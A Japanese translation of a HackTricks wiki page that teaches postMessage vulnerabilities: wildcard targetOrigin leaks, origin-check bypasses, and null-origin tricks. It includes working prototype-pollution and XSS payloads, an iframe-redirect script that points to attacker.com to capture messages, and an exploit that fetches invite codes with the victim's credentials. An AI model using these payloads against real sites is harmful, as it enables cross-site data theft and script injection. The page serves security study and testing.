| .. | ||
| blocking-main-page-to-steal-postmessage.md | ||
| bypassing-sop-with-iframes-1.md | ||
| bypassing-sop-with-iframes-2.md | ||
| README.md | ||
| steal-postmessage-modifying-iframe-location.md | ||
PostMessage 脆弱性
PostMessage 脆弱性
{% hint style="success" %}
AWS ハッキングを学び、実践する: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP ハッキングを学び、実践する:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
HackTricksをサポートする
- サブスクリプションプランを確認してください!
- **💬 DiscordグループまたはTelegramグループに参加するか、Twitter 🐦 @hacktricks_liveをフォローしてください。
- ハッキングのトリックを共有するには、HackTricksとHackTricks CloudのGitHubリポジトリにPRを提出してください。
PostMessageを送信
PostMessageは、メッセージを送信するために次の関数を使用します:
targetWindow.postMessage(message, targetOrigin, [transfer]);
# postMessage to current page
window.postMessage('{"__proto__":{"isAdmin":True}}', '*')
# postMessage to an iframe with id "idframe"
<iframe id="idframe" src="http://victim.com/"></iframe>
document.getElementById('idframe').contentWindow.postMessage('{"__proto__":{"isAdmin":True}}', '*')
# postMessage to an iframe via onload
<iframe src="https://victim.com/" onload="this.contentWindow.postMessage('<script>print()</script>','*')">
# postMessage to popup
win = open('URL', 'hack', 'width=800,height=300,top=500');
win.postMessage('{"__proto__":{"isAdmin":True}}', '*')
# postMessage to an URL
window.postMessage('{"__proto__":{"isAdmin":True}}', 'https://company.com')
# postMessage to iframe inside popup
win = open('URL-with-iframe-inside', 'hack', 'width=800,height=300,top=500');
## loop until win.length == 1 (until the iframe is loaded)
win[0].postMessage('{"__proto__":{"isAdmin":True}}', '*')
注意してください、targetOrigin は '*' または https://company.com のようなURLである可能性があります。
第二のシナリオでは、メッセージはそのドメインにのみ送信される(ウィンドウオブジェクトのオリジンが異なっていても)。
ワイルドカードが使用されている場合、メッセージは任意のドメインに送信される可能性があり、ウィンドウオブジェクトのオリジンに送信されます。
iframeの攻撃とtargetOriginのワイルドカード
このレポートで説明されているように、iframed(X-Frame-Header保護なし)できるページを見つけ、ワイルドカード(*)を使用してpostMessage経由で機密メッセージを送信している場合、iframeのオリジンを変更し、あなたが制御するドメインに機密メッセージを漏洩させることができます。
ページがiframedできるが、targetOriginがワイルドカードではなくURLに設定されている場合、このトリックは機能しません。
<html>
<iframe src="https://docs.google.com/document/ID" />
<script>
setTimeout(exp, 6000); //Wait 6s
//Try to change the origin of the iframe each 100ms
function exp(){
setInterval(function(){
window.frames[0].frame[0][2].location="https://attacker.com/exploit.html";
}, 100);
}
</script>
addEventListenerの悪用
addEventListener は、JSが**postMessages**を期待する関数を宣言するために使用する関数です。
次のようなコードが使用されます:
window.addEventListener("message", (event) => {
if (event.origin !== "http://example.org:8080")
return;
// ...
}, false);
注意すべきは、コードが最初に行うことはオリジンの確認です。これは、受信した情報で何か敏感なこと(パスワードの変更など)を行う場合に非常に重要です。オリジンを確認しないと、攻撃者が被害者に任意のデータをこのエンドポイントに送信させ、被害者のパスワードを変更させることができます(この例では)。
列挙
現在のページでイベントリスナーを見つけるために、次のことができます:
- JSコードを検索して
window.addEventListenerや$(window).on(JQueryバージョン)を探す - 開発者ツールのコンソールで実行:
getEventListeners(window)

- ブラウザの開発者ツールで**Elements --> Event Listeners**に移動する
- https://github.com/benso-io/postaやhttps://github.com/fransr/postMessage-trackerのようなブラウザ拡張機能を使用する。このブラウザ拡張機能は、すべてのメッセージを傍受し、表示します。
オリジンチェックのバイパス
- **
event.isTrusted**属性は、ユーザーの正当なアクションによって生成されたイベントに対してのみTrueを返すため、安全と見なされます。正しく実装されていればバイパスは難しいですが、セキュリティチェックにおけるその重要性は注目に値します。 - **
indexOf()**を使用したPostMessageイベントのオリジン検証は、バイパスされる可能性があります。この脆弱性を示す例は次のとおりです:
("https://app-sj17.marketo.com").indexOf("https://app-sj17.ma")
- **
search()**メソッドはString.prototype.search()からのもので、正規表現用に設計されています。正規表現以外のものを渡すと、暗黙的に正規表現に変換されるため、このメソッドは潜在的に安全ではありません。これは、正規表現ではドット(.)がワイルドカードとして機能し、特別に作成されたドメインで検証をバイパスできるためです。例えば:
"https://www.safedomain.com".search("www.s.fedomain.com")
-
**
match()**関数は、search()と同様に正規表現を処理します。正規表現が不適切に構造化されている場合、バイパスされる可能性があります。 -
**
escapeHtml**関数は、文字をエスケープすることで入力をサニタイズすることを目的としています。しかし、新しいエスケープされたオブジェクトを作成するのではなく、既存のオブジェクトのプロパティを上書きします。この動作は悪用される可能性があります。特に、オブジェクトが操作され、その制御されたプロパティがhasOwnPropertyを認識しない場合、escapeHtmlは期待通りに機能しません。以下の例で示されています: -
期待される失敗:
result = u({
message: "'\"<b>\\"
});
result.message // "'"<b>\"
- エスケープをバイパス:
result = u(new Error("'\"<b>\\"));
result.message; // "'"<b>\"
この脆弱性の文脈において、Fileオブジェクトはその読み取り専用のnameプロパティのために特に悪用されやすいです。このプロパティはテンプレートで使用されるとき、escapeHtml関数によってサニタイズされず、潜在的なセキュリティリスクを引き起こします。
- JavaScriptの
document.domainプロパティは、スクリプトによってドメインを短縮するために設定でき、同じ親ドメイン内での同一オリジンポリシーの適用を緩和します。
e.origin == window.originのバイパス
%%%%%%を使用してサンドボックス化されたiframe内にウェブページを埋め込む際、iframeのオリジンはnullに設定されることを理解することが重要です。これは、サンドボックス属性とそのセキュリティおよび機能への影響を扱う際に特に重要です。
サンドボックス属性に**allow-popupsを指定すると、iframe内から開かれたポップアップウィンドウは親のサンドボックス制限を継承します。これは、allow-popups-to-escape-sandbox**属性も含まれていない限り、ポップアップウィンドウのオリジンも同様にnullに設定され、iframeのオリジンと一致することを意味します。
したがって、これらの条件下でポップアップが開かれ、iframeからポップアップに**postMessageを使用してメッセージが送信されると、送信側と受信側の両方のオリジンがnullに設定されます。この状況は、e.origin == window.origin**が真(null == null)と評価されるシナリオを引き起こします。なぜなら、iframeとポップアップは同じオリジン値nullを共有しているからです。
詳細については読む:
{% content-ref url="bypassing-sop-with-iframes-1.md" %} bypassing-sop-with-iframes-1.md {% endcontent-ref %}
e.sourceのバイパス
メッセージがスクリプトがリスニングしている同じウィンドウから来たかどうかを確認することが可能です(特にブラウザ拡張のコンテンツスクリプトがメッセージが同じページから送信されたかどうかを確認するのに興味深いです):
// If it’s not, return immediately.
if( received_message.source !== window ) {
return;
}
メッセージの e.source を null にするには、postMessage を 送信 し、すぐに削除される iframe を作成します。
詳細については、読んでください:
{% content-ref url="bypassing-sop-with-iframes-2.md" %} bypassing-sop-with-iframes-2.md {% endcontent-ref %}
X-Frame-Header バイパス
これらの攻撃を実行するには、理想的には 被害者のウェブページ を iframe 内に配置できる必要があります。しかし、X-Frame-Header のようなヘッダーは、その 動作 を 防ぐ ことがあります。
そのようなシナリオでは、あまりステルス性のない攻撃を使用することができます。脆弱なウェブアプリケーションを新しいタブで開き、それと通信することができます:
<script>
var w=window.open("<url>")
setTimeout(function(){w.postMessage('text here','*');}, 2000);
</script>
子ページに送信されたメッセージをメインページをブロックして盗む
以下のページでは、データを送信する前にメインページをブロックし、子でXSSを悪用してデータを漏洩させることで、子iframeに送信された機密のpostmessageデータをどのように盗むことができるかを示しています:
{% content-ref url="blocking-main-page-to-steal-postmessage.md" %} blocking-main-page-to-steal-postmessage.md {% endcontent-ref %}
iframeの位置を変更してメッセージを盗む
X-Frame-Headerがないウェブページをiframeできる場合、別のiframeを含む場合、その子iframeの位置を変更することができます。もしそれがワイルドカードを使用して送信されたpostmessageを受信している場合、攻撃者はそのiframeのオリジンを彼が制御するページに変更し、メッセージを盗むことができます:
{% content-ref url="steal-postmessage-modifying-iframe-location.md" %} steal-postmessage-modifying-iframe-location.md {% endcontent-ref %}
postMessageによるプロトタイプ汚染および/またはXSS
postMessageを通じて送信されたデータがJSによって実行されるシナリオでは、ページをiframeし、postMessageを介してエクスプロイトを送信することでプロトタイプ汚染/XSSを悪用できます。
postMessageを通じての非常に良く説明されたXSSのいくつかは、https://jlajara.gitlab.io/web/2020/07/17/Dom_XSS_PostMessage_2.htmlで見つけることができます。
iframeへのpostMessageを通じてプロトタイプ汚染を悪用し、その後XSSを行うエクスプロイトの例:
<html>
<body>
<iframe id="idframe" src="http://127.0.0.1:21501/snippets/demo-3/embed"></iframe>
<script>
function get_code() {
document.getElementById('iframe_victim').contentWindow.postMessage('{"__proto__":{"editedbymod":{"username":"<img src=x onerror=\\\"fetch(\'http://127.0.0.1:21501/api/invitecodes\', {credentials: \'same-origin\'}).then(response => response.json()).then(data => {alert(data[\'result\'][0][\'code\']);})\\\" />"}}}','*');
document.getElementById('iframe_victim').contentWindow.postMessage(JSON.stringify("refresh"), '*');
}
setTimeout(get_code, 2000);
</script>
</body>
</html>
For more information:
- Link to page about prototype pollution
- Link to page about XSS
- Link to page about client side prototype pollution to XSS
References
- https://jlajara.gitlab.io/web/2020/07/17/Dom_XSS_PostMessage_2.html
- https://dev.to/karanbamal/how-to-spot-and-exploit-postmessage-vulnerablities-36cd
- To practice: https://github.com/yavolo/eventlistener-xss-recon
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.